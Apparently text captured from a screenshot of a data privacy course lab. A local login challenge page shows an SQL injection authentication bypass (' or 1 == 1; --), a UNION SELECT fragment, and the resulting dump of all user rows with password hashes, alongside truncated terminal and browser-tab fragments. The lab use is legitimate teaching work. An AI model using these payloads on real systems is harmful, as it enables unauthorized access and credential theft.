 The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /b
For more details, please visit https://support.apple.com/
Ertans-MBP:~ ecguner$
' UNION SELECT
18:17 salary > 120
Notes
Bb Discussion Board – DATA PRIVA
(LEC) DATA PRIVACY AND
localhost/auth.php
Query : SELECT * FROM users WHERE username='a' AND password='' or 1 == 1; --'
------------------------------------------------------------------------------
Result: Array
(
[0] => stdClass Object
(
[id] => 1
[username] => jack
[password] => 447ff42a58da8547491d4fd60ded80e3
)
[1] => stdClass Object
(
[id] => 2
[username] => admin
[password] => c7cff82b271f442bacaf2b59f6e5b379
)
[2] => stdClass Object
(
[id] => 3
[username] => lord
[password] => db817e35a8981722445223a14eb466c4
)
[3] => stdClass Object
(
[id] => 4
[username] => alex
[password] => 647cd369c3b681c60ad18c3db3c39a86
)
[4] => stdClass Object
(
[id] => 5
[username] => karen
[password] => aaf7548293663b23c34f4c2ae409d37e
)
)
Login successful! Welcome jack. Next Challenge
Challenge 1 - Fight!
Enter username and password:
Username:
Password:
Submit
Source Code | Back